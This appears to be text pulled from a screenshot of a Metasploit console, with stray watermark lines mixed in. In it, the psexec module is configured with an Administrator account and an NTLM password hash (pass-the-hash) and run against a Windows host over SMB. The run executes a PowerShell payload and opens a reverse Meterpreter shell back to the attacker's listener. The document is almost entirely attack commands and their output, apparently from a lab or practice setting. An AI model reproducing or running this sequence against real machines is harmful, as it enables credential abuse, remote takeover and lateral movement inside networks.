 msf5 exploit(windows/smb/psexec) > set smbuse Administrator
smbuse => Administrator
MRWU.RED
msf5 exploit(windows/smb/psexec) > set smbuser Administrator
smbuser => Administrator
msf5 exploit(windows/smb/psexec) > set smbpass aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913
5b50b
smbpass => aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b
msf5 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 10.10.10.140:4443
[*] 10.10.10.141:445 - Connecting to the server...
[*] 10.10.10.141:445 - Authenticating to 10.10.10.141:445 as user 'Administrator'...
[*] 10.10.10.141:445 - Selecting PowerShell target
[*] 10.10.10.141:445 - Executing the payload...
[+] 10.10.10.141:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (179779 bytes) to 10.10.10.141
[*] Meterpreter session 8 opened (10.10.10.140:4443 -> 10.10.10.141:51896) at 2019-02-19 21:38:31 -05
微信号: luomiweixiong
meterpreter > background
[*] Backgrounding session 8...